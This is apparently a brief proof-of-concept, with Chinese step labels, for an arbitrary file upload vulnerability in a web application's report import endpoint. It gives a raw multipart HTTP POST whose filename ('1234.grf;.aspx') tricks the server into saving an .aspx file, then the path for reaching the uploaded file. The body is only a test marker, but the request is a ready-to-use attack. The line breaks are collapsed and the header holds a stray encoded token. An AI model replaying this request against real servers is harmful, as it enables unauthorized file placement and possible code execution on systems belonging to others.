1.上传POST /Sys_ReportFile/ImportReport?encode=qwer HTTP/1.1Host:User-Agent: Mozilla/5.0 (Macintosh;T2lkQm95X0c= Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryxzUhGld6cusN3AlkContent-Length: 213------WebKitFormBoundaryxzUhGld6cusN3AlkContent-Disposition: form-data; name="file"; .filename="1234.grf;.aspx"Content-Type: application/octet-stream2ujqjdjq~111------WebKitFormBoundaryxzUhGld6cusN3Alk--2.访问/GRF/Custom/qwer.aspx
